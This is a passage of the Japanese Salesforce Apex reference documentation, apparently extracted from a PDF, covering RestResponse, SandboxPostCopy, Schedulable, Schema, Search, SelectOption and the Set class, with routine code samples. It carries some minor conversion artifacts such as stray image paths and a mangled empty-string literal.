



# RestResponse メソッド

RestResponse **のインスタンスメソッドを次に示します。**

メモ: **実行時に、ヘッダーは、対応するプロパティに自動的に並列化されるため、通常** RestResponse **オブジェクトに追加する必要はありません。次のメソッドは、**Apex REST **クラスをテストするユニットを 対象とします。これらのメソッドを使用して、ヘッダーまたはパラメータ値を** RestRequest **オブジェク トに追加でき、**REST **メソッドコールを再作成する必要はありません。**

このセクションの内容:

<span id="page-2486-0"></span>[addHeader\(name, value\)](#page-2486-0)

**応答ヘッダー対応付けにヘッダーを追加します。**

#### **addHeader(name, value)**

**応答ヘッダー対応付けにヘッダーを追加します。**

### 署名

public Void addHeader(String name, String value)

### パラメータ

*name*

**型**: [String](#page-2558-0)

*value*

**型**: [String](#page-2558-0)

### 戻り値

**型**: Void

### 使用方法

**次のヘッダーは許可されていません。**

- **•** Cookie
- **•** set-cookie
- **•** set-cookie2
- **•** content-length
- **• 認証**

**いずれかが使用された場合は** Apex **例外が返されます。**

# SandboxPostCopy インターフェース

Sandbox **環境をビジネス対応にするために、データ操作またはビジネスロジックタスクを自動化します。この インターフェースを拡張してコピー後タスクを実行するメソッドを追加してから、**Sandbox **の作成時にクラス を指定します。**

# 名前空間

[System](#page-2099-0)

# 使用方法

**このインターフェースを実装する** Apex **クラスを作成します。たとえば、次の** Apex **クラスは、**SandboxPostCopy **で使用できる** 3 **つのコンテキスト** (**組織** ID**、**Sandbox ID**、**Sandbox **名**) **をレポートします。**

```
global class HelloWorld implements SandboxPostCopy {
 global void runApexClass(SandboxContext context) {
      System.debug('Hello Tester Pester ' + context.organizationId() + ' ' +
context.sandboxId() + context.sandboxName());
   }
  }
```
<span id="page-2487-0"></span>このセクションの内容:

[SandboxPostCopy](#page-2487-0) **メソッド**

[SandboxPostCopy](#page-2488-0) **の実装例**

# SandboxPostCopy メソッド

SandboxPostCopy **のメソッドは次のとおりです。**

このセクションの内容:

[runApexClass\(context\)](#page-2488-1)

#### <span id="page-2488-1"></span>**runApexClass(context)**

### 署名

public void runApexClass(System.SandboxContext context)

# パラメータ

*context* **型**: System.SandboxContext

Sandbox **のコンテキスト。**

# 戻り値

<span id="page-2488-0"></span>**型**: void

# SandboxPostCopy の実装例

**これは、**System.SandboxPostCopy **インターフェースの実装例です。**

```
global class HelloWorld implements SandboxPostCopy {
   global void runApexClass(SandboxContext context) {
   System.debug('Hello Tester Pester ' + context.organizationId() + '
                   ' + context.sandboxId() + context.sandboxName());
    }
    }
```
**次の例では、実装をテストしています。**

```
@isTest
class testHelloWorld{
@isTest
static void testSandboxPostCopyScript() {
HelloWorld apexclass = new HelloWorld();
Test.testSandboxPostCopyScript(apexClassName, 'orgID', 'sandboxID', 'sandboxName');
```
<span id="page-2488-2"></span>System.assertEquals(1,1,'Test something');

# Schedulable インターフェース

**このインターフェースを実装するクラスは、異なる間隔で実行するようにスケジュールできます。**

# 名前空間

[System](#page-2099-0)

関連トピック:

Apex **[スケジューラ](#page-279-0)**

# Schedulable メソッド

Schedulable **のメソッドは次のとおりです。**

このセクションの内容:

[execute\(context\)](#page-2489-0)

Apex **スケジュール済みジョブを実行します。**

### <span id="page-2489-0"></span>**execute(context)**

Apex **スケジュール済みジョブを実行します。**

# 署名

public Void execute(SchedulableContext context)

### パラメータ

*context* **型**: [System.SchedulableContext](#page-2489-1)

**ジョブ** ID **が含まれます。**

### <span id="page-2489-1"></span>戻り値

**型**: Void

# SchedulableContext インターフェース

Schedulable **インターフェースを実装するクラスのメソッドのパラメータ型を表し、スケジュール済みジョ ブ** ID **が含まれます。このインターフェースは、**Apex **で内部に実装されます。**

# 名前空間

[System](#page-2099-0)

関連トピック:

Schedulable **[インターフェース](#page-2488-2)**

# SchedulableContext メソッド

SchedulableContext **のメソッドは次のとおりです。**

このセクションの内容:

#### [getTriggerId\(\)](#page-2490-0)

CronTrigger **スケジュール済みジョブの** ID **を返します。**

### <span id="page-2490-0"></span>**getTriggerId()**

CronTrigger **スケジュール済みジョブの** ID **を返します。**

### 署名

public Id getTriggerId()

### 戻り値

**型**: [ID](#page-2298-0)

# Schema クラス

**スキーマの** Describe Information **を取得するメソッドが含まれます。**

# 名前空間

[System](#page-2099-0)

# Schema メソッド

Schema **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[getGlobalDescribe\(\)](#page-2490-1)

**すべての** sObject **名** (**キー**) **の対応付けを、組織で定義された標準オブジェクトおよびカスタムオブジェクト の** sObject **トークン** (**値**) **に返します。**

[describeDataCategoryGroups\(sObjectNames\)](#page-2491-0)

**指定したオブジェクトに関連するカテゴリグループのリストを返します。**

[describeSObjects\(sObjectTypes\)](#page-2491-1)

**指定された** sObject **または** sObject **の配列のメタデータ** (**項目リストとオブジェクトプロパティ**) **を表します。** [describeTabs\(\)](#page-2492-0)

<span id="page-2490-1"></span>**実行ユーザが利用可能な標準アプリケーションとカスタムアプリケーションの情報を返します。**

[GroupStructures\(pairs\)](#page-2494-0)

**要求で指定されたオブジェクトのデータカテゴリ構造と共に使用可能なカテゴリグループを返します。**

#### **getGlobalDescribe()**

**すべての** sObject **名** (**キー**) **の対応付けを、組織で定義された標準オブジェクトおよびカスタムオブジェクトの** sObject **トークン** (**値**) **に返します。**

### 署名

public static Map<String, Schema.SObjectType> getGlobalDescribe()

### 戻り値

**型**: [Map](#page-2385-0)<[String,](#page-2558-0) [Schema.SObjectType](#page-2073-0)>

# 使用方法

**詳細は、「すべての** sObject **[へのアクセス」を](#page-209-0)参照してください。**

### 例

```
Map<String, Schema.SObjectType> gd =
Schema.getGlobalDescribe();
```
#### **describeDataCategoryGroups(sObjectNames)**

**指定したオブジェクトに関連するカテゴリグループのリストを返します。**

# 署名

public static List<Schema.DescribeDataCategoryGroupResult> describeDataCategoryGroups(String sObjectNames)

# パラメータ

*sObjectNames* **型**: [List](#page-2366-0)[<String>](#page-2558-0)

# 戻り値

**型**: [List](#page-2366-0)<[Schema.DescribeDataCategoryGroupResult](#page-2020-0)>

# 使用方法

**次の** sObject **名のいずれかを指定できます。**

- **•** KnowledgeArticleVersion: **記事タイプに関連するカテゴリグループを取得します。**
- **•** Question: **質問に関連するカテゴリグループを取得します。**

<span id="page-2491-1"></span>describeDataCategoryGroups **の使用についての詳細およびコード例は、「**sObject **[に関連付けられたすべてのデータ](#page-209-1) [カテゴリへのアクセス」](#page-209-1)を参照してください。**

**記事および質問についての詳細は、**Salesforce**オンラインヘルプの「記事と翻訳の管理」および「アンサーの概 要」を参照してください。**

### **describeSObjects(sObjectTypes)**

**指定された** sObject **または** sObject **の配列のメタデータ** (**項目リストとオブジェクトプロパティ**) **を表します。**

# 署名

public static List<Schema.DescribeSObjectResult> describeSObjects(List<String> sObjectTypes)

# パラメータ

*sObjectTypes* **型**: [List](#page-2366-0)[<String>](#page-2558-0)

*sObjectTypes* **引数は、記述する** sObject **型名のリストです。**

### 戻り値

**型**: [List](#page-2366-0)<[Schema.DescribeSObjectResult>](#page-2044-0)

### 使用方法

**このメソッドは、**Schema.sObjectType **トークンの** getDescribe **メソッドと類似しています。**getDescribe **メソッドと異なり、このメソッドでは** sObject **型を動的に指定して、複数の** sObject **を一度に記述できます。**

**最初に** getGlobalDescribe **をコールして組織のすべてのオブジェクトのリストを取得します。その後リス ト内を反復処理し、**describeSObjects **を使用して個々のオブジェクトのメタデータを取得します。**

### 例

```
Schema.DescribeSObjectResult[] descResult = Schema.describeSObjects(
                                                                    new
String[]{'Account','Contact'});
```
### **describeTabs()**

**実行ユーザが利用可能な標準アプリケーションとカスタムアプリケーションの情報を返します。**

# 署名

public static List<Schema.DescribeTabSetResult> describeTabs()

### 戻り値

**型**: [List](#page-2366-0)<[Schema.DescribeTabSetResult](#page-2056-0)>

### 使用方法

**アプリケーションとは、タブのグループのことです。たとえば、標準**Salesforce**アプリケーションとして「セー ルス」と「コールセンター」があります。**

describeTabs **メソッドは、アプリケーションを別のユーザインターフェースで表示するのに必要な最小限 のメタデータを返します。通常このコールは、**Salesforce **データを別のユーザインターフェース** (**モバイルアプ リケーションや接続アプリケーションなど**) **で表示するためにパートナーアプリケーションからコールされま す。**

Salesforce**ユーザインターフェースでは、ページ上部の**Salesforce**アプリケーションメニューに示されているとお り、ユーザには標準的なアプリケーションへのアクセス権があります** (**カスタムアプリケーションへのアクセ ス権があることもあります**)**。メニューでアプリケーション名を選択すると、表示されるアプリケーションを いつでも切り替えることができます。**

メモ: [**すべてのタブ**] **タブは、前述のタブのリストには含まれません。**

#### 例

**この例では、**describeTabs **メソッドをコールする方法を示します。**

Schema.DescribeTabSetResult[] tabSetDesc = Schema.describeTabs();

**これは、**Sales **アプリケーションの** Describe **メタデータ情報を取得する方法を示す長めの例です。この例では、 各タブのアイコンの** URL**、タブがカスタムであるかどうか、および色などについての** Describe Information **を取得 します。**Describe Information **は、デバッグ出力に書き出されます。**

```
// Get tab set describes for each app
List<Schema.DescribeTabSetResult> tabSetDesc = Schema.describeTabs();
// Iterate through each tab set describe for each app and display the info
for(DescribeTabSetResult tsr : tabSetDesc) {
   String appLabel = tsr.getLabel();
   System.debug('Label: ' + appLabel);
   System.debug('Logo URL: ' + tsr.getLogoUrl());
   System.debug('isSelected: ' + tsr.isSelected());
   String ns = tsr.getNamespace();
   if (ns == ') {
        System.debug('The ' + appLabel + ' app has no namespace defined.');
    }
   else {
       System.debug('Namespace: ' + ns);
    }
   // Display tab info for the Sales app
    if (appLabel == 'Sales') {
       List<Schema.DescribeTabResult> tabDesc = tsr.getTabs();
       System.debug('-- Tab information for the Sales app --');
       for(Schema.DescribeTabResult tr : tabDesc) {
            System.debug('getLabel: ' + tr.getLabel());
            System.debug('getColors: ' + tr.getColors());
            System.debug('getIconUrl: ' + tr.getIconUrl());
            System.debug('getIcons: ' + tr.getIcons());
            System.debug('getMiniIconUrl: ' + tr.getMiniIconUrl());
            System.debug('getSobjectName: ' + tr.getSobjectName());
            System.debug('getUrl: ' + tr.getUrl());
            System.debug('isCustom: ' + tr.isCustom());
        }
    }
}
// Example debug statement output
// DEBUG|Label: Sales
// DEBUG|Logo URL: https://na1.salesforce.com/img/seasonLogos/2014_winter_aloha.png
```
// DEBUG|isSelected: true // DEBUG|The Sales app has no namespace defined.// DEBUG|-- Tab information for the Sales app -- // (This is an example debug output for the Accounts tab.) // DEBUG|getLabel: Accounts // DEBUG|getColors: (Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme4;], // Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme3;], // Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme2;]) // DEBUG|getIconUrl: https://na1.salesforce.com/img/icon/accounts32.png // DEBUG|getIcons: (Schema.DescribeIconResult[getContentType=image/png;getHeight=32;getTheme=theme3; // getUrl=https://na1.salesforce.com/img/icon/accounts32.png;getWidth=32;], // Schema.DescribeIconResult[getContentType=image/png;getHeight=16;getTheme=theme3; // getUrl=https://na1.salesforce.com/img/icon/accounts16.png;getWidth=16;]) // DEBUG|getMiniIconUrl: https://na1.salesforce.com/img/icon/accounts16.png // DEBUG|getSobjectName: Account // DEBUG|getUrl: https://na1.salesforce.com/001/o // DEBUG|isCustom: false

#### <span id="page-2494-0"></span>**GroupStructures(pairs)**

**要求で指定されたオブジェクトのデータカテゴリ構造と共に使用可能なカテゴリグループを返します。**

### 署名

public static List<Schema.DescribeDataCategoryGroupStructureResult> describeDataCategory GroupStructures(List<Schema.DataCategoryGroupSobjectTypePair> pairs)

### パラメータ

*pairs*

**型**: [List](#page-2366-0)[<Schema.DataCategoryGroupSobjectTypePair](#page-2015-0)>

*pairs* **引数は、**Schema.DataCategoryGroupSobjectTypePairs **をクエリする** 1 **つ以上のカテゴリグループおよびオ ブジェクトです。指定されたオブジェクトの表示可能なデータカテゴリが取得されます。データカテゴリ グループ表示設定についての詳細は、**Salesforce**オンラインヘルプの「カテゴリグループ表示設定について」 を参照してください。**

### 戻り値

**型**: [List](#page-2366-0)<[Schema.DescribeDataCategoryGroupStructureResult>](#page-2022-0)

# Search クラス

Search **クラスのメソッドを使用して、動的な** SOSL **クエリを実行します。**

# 名前空間

[System](#page-2099-0)

# Search メソッド

Search **の静的メソッドを次に示します。**

このセクションの内容:

[find\(searchQuery\)](#page-2495-0)

SOSL WITH SNIPPET **句を指定できる動的な** SOSL **クエリを実行します。スニペットにより、**Salesforce **ナレッ ジ記事の検索結果にユーザ向けのコンテキストがより多く提供されます。**

[query\(query\)](#page-2496-0)

**動的** SOSL **クエリを実行します。**

[suggest\(searchQuery, sObjectType, suggestions\)](#page-2496-1)

<span id="page-2495-0"></span>**名前またはタイトルがユーザの検索クエリ文字列に一致したレコードまたは** Salesforce **ナレッジ記事のリス トを返します。ユーザが検索を実行する前に関連レコードまたは記事に移動するショートカットをユーザ に提供するには、このメソッドを使用します。**

#### **find(searchQuery)**

SOSL WITH SNIPPET **句を指定できる動的な** SOSL **クエリを実行します。スニペットにより、**Salesforce **ナレッジ 記事の検索結果にユーザ向けのコンテキストがより多く提供されます。**

### 署名

public static Search.SearchResults find(String searchQuery)

### パラメータ

*searchQuery*

**型**: [String](#page-2558-0)

SOSL **クエリ文字列。**

### 戻り値

**型**: [Search.SearchResults](#page-2087-0)

### 使用方法

**このメソッドは、通常の割り当てステートメントや** for **ループなど、静的** SOSL **クエリが使用可能な場合に使 用します。**

**「**Salesforce **[ナレッジ記事のスニペットを返す動的](#page-216-0)** SOSL **の使用」** (**ページ** 197)**を参照してください。**

関連トピック:

[get\(sObjectType\)](#page-2087-1) **動的** [SOSL](#page-216-1)

#### <span id="page-2496-0"></span>**query(query)**

**動的** SOSL **クエリを実行します。**

### 署名

public static sObject[sObject[]] query(String query)

### パラメータ

#### *query*

**型**: [String](#page-2558-0)

SOSL **クエリ文字列。**

WITH SNIPPET **句を指定した** SOSL **クエリを作成するには、代わりに** [Search.find\(String searchQuery\)](#page-2495-0) **メソッドを 使用します。**

### 戻り値

**型**: [sObject](#page-2537-0)[[sObject](#page-2537-0)[]]

### 使用方法

<span id="page-2496-1"></span>**このメソッドは、通常の割り当てステートメントや** for **ループなど、静的** SOSL **クエリが使用可能な場合に使 用できます。**

**詳細は、[「動的](#page-216-1)** SOSL**」 を参照してください。**

#### **suggest(searchQuery, sObjectType, suggestions)**

**名前またはタイトルがユーザの検索クエリ文字列に一致したレコードまたは**Salesforce **ナレッジ記事のリストを 返します。ユーザが検索を実行する前に関連レコードまたは記事に移動するショートカットをユーザに提供す るには、このメソッドを使用します。**

### 署名

public static Search.SuggestionResults suggest(String searchQuery, String sObjectType, Search.SuggestionOption suggestions)

### パラメータ

*searchQuery*

**型**: [String](#page-2558-0)

SOSL **クエリ文字列。**

*sObjectType*

**型**: [String](#page-2558-0)

sObject **型。**

*options*

**型**: [Search.SuggestionOption](#page-2088-0)

**このオブジェクトには、提案結果を変更するオプションがあります。**

*searchQuery* **によって** KnowledgeArticleVersion **オブジェクトが返された場合は、言語の** KnowledgeSuggestionFilter **と公開状況の** KnowledgeSuggestionFilter **を含む** Search.SuggestionOption **オブジェクトを使用して** *options* **パラ メータを渡します。**

**他のすべてのレコードタイプの提案は、サポートされているオプションのみに制限され、返される提案の 最大数を設定します。**

### 戻り値

**型**: [SuggestionResults](#page-2091-0)

### 使用方法

**このメソッドによって次の情報が返されます。**

**Salesforce ナレッジ記事 (KnowledgeArticleVersion) の提案**

Salesforce **ナレッジが組織で有効になっている必要があります。ユーザの「記事の参照」権限が有効化され ている必要があります。**

**ユーザが参照する権限を持つデータカテゴリおよび記事タイプに基づいて、ユーザがアクセスできる記事 のみが推奨記事に含まれます。**

#### **他のレコードタイプの推奨**

**推奨レコードには、ユーザがアクセス可能なレコードのみが含まれます。**

**このメソッドは、レコード名項目が検索文字列のテキストで始まる場合にレコードを返します。また、検 索文字列の最後にアスタリスクワイルドカード** (\*) **を自動的に付加します。**1 **語内に検索文字列が含まれる レコードは、一致とは見なされません。**

**レコードは、レコード名に検索文字列全体が見つかった場合に、検索文字列内での指定と同じ並びで推奨 されます。たとえば、テキスト文字列** *national u* **は** *national u\** **として扱われ、「**National Utility**」と 「**National Urban Company**」は返されますが、「**National Company Utility**」や「**Urban National Company**」は返されま せん。**

メモ: **ユーザの検索クエリに疑問符またはワイルドカードが含まれている場合、それらの記号は** URI **でク エリ文字列から自動的に削除されます。**

関連トピック: Salesforce **[ナレッジ記事の推奨](#page-424-0)**

# SelectOption クラス

SelectOption **オブジェクトは**Visualforce selectCheckboxes**、**selectList**、または** selectRadio **コンポー ネントに指定可能な値のいずれかを指定します。**

# 名前空間

#### [System](#page-2099-0)

SelectOption **オブジェクトは、エンドユーザに表示されるラベルと、オプションが選択された場合にコン トローラに返される値で構成されます。**SelectOption **は無効な状態で表示することもできます。そのため、 ユーザはオプションとして選択することはできませんが、表示することはできます。**

# インスタンス化

**カスタムコントローラまたはコントローラ拡張では、次のいずれかの方法で、**SelectOption **をインスタンス化で きます。**

**•** SelectOption option = new SelectOption(*value*, *label*, *isDisabled*);

*value* **は、ユーザがオプションを選択した場合にコントローラに返される** String **です。***label* **は、オプショ ン選択肢としてユーザに表示される** String **です。***isDisabled* **は** Boolean **で、これを** true **に設定すると、ユー ザはオプションを選択できませんが、表示することができます。**

**•** SelectOption option = new SelectOption(*value*, *label*);

*value* **は、ユーザがオプションを選択した場合にコントローラに返される** String **です。***label* **は、オプショ ンの選択肢としてユーザに表示される** String **です。***isDisabled* **の値は指定されないため、ユーザはオプ ションの表示と選択を行えます。**

### 例

**次の例では、**SelectOptions **オブジェクトのリストを使用して、**Visualforce**ページの** selectCheckboxes **コンポー ネントに指定可能な値を提供する方法を示します。次のカスタムコントローラでは、**getItems **メソッドは使 用可能な** SelectOption **オブジェクトのリストを定義して返します。**

```
public class sampleCon {
 String[] countries = new String[]{};
 public PageReference test() {
   return null;
```

```
}
 public List<SelectOption> getItems() {
   List<SelectOption> options = new List<SelectOption>();
   options.add(new SelectOption('US','US'));
   options.add(new SelectOption('CANADA','Canada'));
   options.add(new SelectOption('MEXICO','Mexico'));
   return options;
  }
 public String[] getCountries() {
    return countries;
  }
 public void setCountries(String[] countries) {
   this.countries = countries;
  }
}
```
**次のページマークアップで、**<apex:selectOptions> **タグは上記のコントローラの** getItems **メソッドを使 用して、使用可能な値のリストを取得します。**<apex:selectOptions> **は、**<apex:selectCheckboxes> **タグの子であるため、オプションはチェックボックスとして表示されます。**

```
<apex:page controller="sampleCon">
 <apex:form>
   <apex:selectCheckboxes value="{!countries}">
     <apex:selectOptions value="{!items}"/>
   </apex:selectCheckboxes><br/>
   <apex:commandButton value="Test" action="{!test}" rerender="out" status="status"/>
 </apex:form>
 <apex:outputPanel id="out">
   <apex:actionstatus id="status" startText="testing...">
     <apex:facet name="stop">
       <apex:outputPanel>
          <p>You have selected:</p>
          <apex:dataList value="{!countries}" var="c">{!c}</apex:dataList>
       </apex:outputPanel>
     </apex:facet>
   </apex:actionstatus>
 </apex:outputPanel>
</apex:page>
```
<span id="page-2499-0"></span>このセクションの内容:

SelectOption **[コンストラクタ](#page-2499-0)**

[SelectOption](#page-2501-0) **メソッド**

### SelectOption コンストラクタ

SelectOption **のコンストラクタは次のとおりです。**

このセクションの内容:

[SelectOption\(value, label\)](#page-2500-0)

**指定された値および表示ラベルを使用して、**SelectOption **クラスの新しいインスタンスを作成します。** [SelectOption\(value, label, isDisabled\)](#page-2500-1)

**指定された値、表示ラベル、無効化された設定を使用して、**SelectOption **クラスの新しいインスタンス を作成します。**

#### <span id="page-2500-0"></span>**SelectOption(value, label)**

**指定された値および表示ラベルを使用して、**SelectOption **クラスの新しいインスタンスを作成します。**

### 署名

public SelectOption(String value, String label)

### パラメータ

#### *value*

**型**: [String](#page-2558-0)

**ユーザがこのオプションを選択した場合に、**Visualforce **コントローラに返される文字列。**

*label*

<span id="page-2500-1"></span>**型**: [String](#page-2558-0)

**オプション選択肢としてユーザに表示される文字列。**

#### **SelectOption(value, label, isDisabled)**

**指定された値、表示ラベル、無効化された設定を使用して、**SelectOption **クラスの新しいインスタンスを 作成します。**

### 署名

public SelectOption(String value, String label, Boolean isDisabled)

### パラメータ

*value*

**型**: [String](#page-2558-0)

**ユーザがこのオプションを選択した場合に、**Visualforce **コントローラに返される文字列。**

*label*

**型**: [String](#page-2558-0)

**オプション選択肢としてユーザに表示される文字列。**

*isDisabled*

**型**: [Boolean](#page-2128-0)

true **に設定された場合、ユーザはこのオプションを選択できませんが、参照することは可能です。**

# <span id="page-2501-0"></span>SelectOption メソッド

SelectOption **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getDisabled\(\)](#page-2501-1)

SelectOption **オブジェクトの** isDisabled **属性の現在の値を返します。**

[getEscapeItem\(\)](#page-2501-2)

SelectOption **オブジェクトの** itemEscaped **属性の現在の値を返します。**

[getLabel\(\)](#page-2502-0)

**ユーザに表示されるオプションのラベルを返します。**

[getValue\(\)](#page-2502-1)

**ユーザがオプションを選択した場合にコントローラに返されるオプション値を返します。**

[setDisabled\(isDisabled\)](#page-2502-2)

SelectOption **オブジェクトの** isDisabled **属性の値を設定します。**

[setEscapeItem\(itemsEscaped\)](#page-2503-0)

SelectOption **オブジェクトの** itemEscaped **属性の値を設定します。**

[setLabel\(label\)](#page-2503-1)

**ユーザに表示されるオプションラベルの値を設定します。**

<span id="page-2501-1"></span>[setValue\(value\)](#page-2504-0)

**ユーザがオプションを選択した場合にコントローラに返されるオプション値の値を設定します。**

#### **getDisabled()**

SelectOption **オブジェクトの** isDisabled **属性の現在の値を返します。**

# 署名

public Boolean getDisabled()

### 戻り値

**型**: [Boolean](#page-2128-0)

#### <span id="page-2501-2"></span>使用方法

isDisabled **を** true **に設定した場合、オプションは表示されますが、選択できません。**isDisabled **を** false **に設定した場合、オプションは表示され、選択できます。**

#### **getEscapeItem()**

SelectOption **オブジェクトの** itemEscaped **属性の現在の値を返します。**

# 署名

public Boolean getEscapeItem()

### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

itemEscaped **を** true **に設定した場合、重要な** HTML **および** XML **文字はこのコンポーネントによって生成され た** HTML **出力でエスケープされます。**itemEscaped **が** false **に設定されている場合、項目は書き込まれたと おりに表示されます。**

### <span id="page-2502-0"></span>**getLabel()**

**ユーザに表示されるオプションのラベルを返します。**

# 署名

public String getLabel()

### <span id="page-2502-1"></span>戻り値

**型**: [String](#page-2558-0)

### **getValue()**

**ユーザがオプションを選択した場合にコントローラに返されるオプション値を返します。**

# 署名

public String getValue()

### <span id="page-2502-2"></span>戻り値

**型**: [String](#page-2558-0)

### **setDisabled(isDisabled)**

SelectOption **オブジェクトの** isDisabled **属性の値を設定します。**

# 署名

public Void setDisabled(Boolean isDisabled)

### パラメータ

*isDisabled* **型**: [Boolean](#page-2128-0)

### 戻り値

**型**: Void

### 使用方法

<span id="page-2503-0"></span>isDisabled **を** true **に設定した場合、オプションは表示されますが、選択できません。**isDisabled **を** false **に設定した場合、オプションは表示され、選択できます。**

#### **setEscapeItem(itemsEscaped)**

SelectOption **オブジェクトの** itemEscaped **属性の値を設定します。**

# 署名

public Void setEscapeItem(Boolean itemsEscaped)

# パラメータ

*itemsEscaped* **型**: [Boolean](#page-2128-0)

# 戻り値

**型**: Void

### 使用方法

<span id="page-2503-1"></span>itemEscaped **を** true **に設定した場合、重要な** HTML **および** XML **文字はこのコンポーネントによって生成され た** HTML **出力でエスケープされます。**itemEscaped **が** false **に設定されている場合、項目は書き込まれたと おりに表示されます。**

### **setLabel(label)**

**ユーザに表示されるオプションラベルの値を設定します。**

# 署名

public Void setLabel(String label)

パラメータ

*label* **型**: [String](#page-2558-0)

### 戻り値

**型**: Void

#### <span id="page-2504-0"></span>**setValue(value)**

**ユーザがオプションを選択した場合にコントローラに返されるオプション値の値を設定します。**

### 署名

public Void setValue(String value)

### パラメータ

*value*

**型**: [String](#page-2558-0)

### 戻り値

<span id="page-2504-1"></span>**型**: Void

# Set クラス

**重複値のない一意の要素のコレクションを表します。**

# 名前空間

[System](#page-2099-0)

# 使用方法

Set **メソッドは、**set **キーワードを使用して初期化された要素の順序なしのコレクション、つまりセットで機 能します。セットの要素には、プリミティブ型、コレクション型、**sObject **型、ユーザ定義型、組み込み** Apex **型のいずれかのデータ型を使用できます。**Set **メソッドはすべてインスタンスメソッドです。つまり、**Set **の特 定のインスタンスで動作します。次に、**Set **のインスタンスメソッドを示します。**

### **B** メモ:

- **• セットの要素の一意性は、クラスで提供する**equals **[メソッドと](#page-139-0)** hashCode **メソッドによって判断さ れます。その他すべての非プリミティブ型の一意性は、オブジェクトの項目の比較によって判断され ます。**
- **• セットに** String **要素が含まれる場合、要素では大文字と小文字が区別されます。大文字と小文字のみ が異なる** 2 **つの要素は、別個のものとみなされます。**

Set **についての詳細は、「**[Set](#page-54-0)**」** (**ページ** 35)**を参照してください。**

このセクションの内容:

Set **[コンストラクタ](#page-2505-0)**

Set **[メソッド](#page-2506-0)**

# <span id="page-2505-0"></span>Set コンストラクタ

Set **のコンストラクタは次のとおりです。**

このセクションの内容:

 $Set < T > 0$ 

